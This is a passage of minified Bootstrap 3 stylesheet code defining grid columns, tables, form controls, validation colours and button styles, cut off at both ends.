.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>thead>tr>th,.table>tbody>tr>th,.table>tfoot>tr>th,.table>thead>tr>td,.table>tbody>tr>td,.table>tfoot>tr>td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>th,.table>caption+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>td,.table>thead:first-child>tr:first-child>td{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>thead>tr>th,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>tbody>tr>td,.table-condensed>tfoot>tr>td{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>td{border:1px solid #ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:0.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{border:0;background-color:transparent}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-left:-20px;margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media(min-width:768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media(min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none}.btn:active,.btn.active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:focus,.btn-default.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active:hover,.btn-default.active:hover,.open>.dropdown-toggle.btn-default:hover,.btn-default:active:focus,.btn-default.active:focus,.open>.dropdown-toggle.btn-default:focus,.btn-default:active.focus,.btn-default.active.focus,.open>.dropdown-toggle.btn-default.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default:active,.btn-default.active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary:focus,.btn-primary.focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary:active:hover,.btn-primary.active:hover,.open>.dropdown-toggle.btn-primary:hover,.btn-primary:active:focus,.btn-primary.active:focus,.open>.dropdown-toggle.btn-primary:focus,.btn-primary:active.focus,.btn-primary.active.focus,.open>.dropdown-toggle.btn-primary.focus{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary:active,.btn-primary.active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active:hover,.btn-success.active:hover,.open>.dropdown-toggle.btn-success:hover,.btn-success:active:focus,.btn-success.active:focus,.open>.dropdown-toggle.btn-success:focus,.btn-success:active.focus,.btn-success.active.focus,.open>.dropdown-toggle.btn-success.focus{color:#fff;background-color:#398439;border-color:#255625}.btn-success:active,.btn-success.active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:focus,.btn-info.focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active:hover,.btn-info.active:hover,.open>.dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open>.dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open>.dropdown-toggle.btn-info.focus{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info:active,.btn-info.active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:focus,.btn-warning.focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active:hover,.btn-warning.active:hover,.open>.dropdown-toggle.btn-warning:hover,.btn-warning:active:focus,.btn-warning.active:focus,.open>.dropdown-toggle.btn-warning:focus,.btn-warning:active.focus,.btn-warning.active.focus,.open>.dropdown-toggle.btn-warning.focus{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning:active,.btn-warning.active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:focus,.btn-danger.focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active:hover,.btn-danger.active:hover,.open>.dropdown-toggle.btn-danger:hover,.btn-danger:active:focus,.btn-danger.active:focus,.open>.dropdown-toggle.btn-danger:focus,.btn-danger:active.focus,.btn-danger.active.focus,.open>.dropdown-toggle.btn-danger.focus{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger:active,.btn-danger.active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#337ab7;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm,.btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height, visibility;-o-transition-property:height, 